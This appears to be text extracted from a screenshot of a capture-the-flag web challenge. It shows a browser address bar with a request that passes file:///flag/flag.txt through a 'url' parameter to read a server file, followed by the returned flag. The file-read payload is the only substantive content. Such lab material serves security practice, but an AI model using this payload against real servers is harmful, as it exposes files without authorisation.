 不安全 159.75.236.232:8087/index.php?url=file:///flag/flag.txt
Google Netflix 优酷 首页 - YouTube Google 翻译 题库 - 蓝桥云课 虎牙直播-技术驱动... 哔哩哔哩 (゜-゜)つ...
flag{dqwdqddwec34}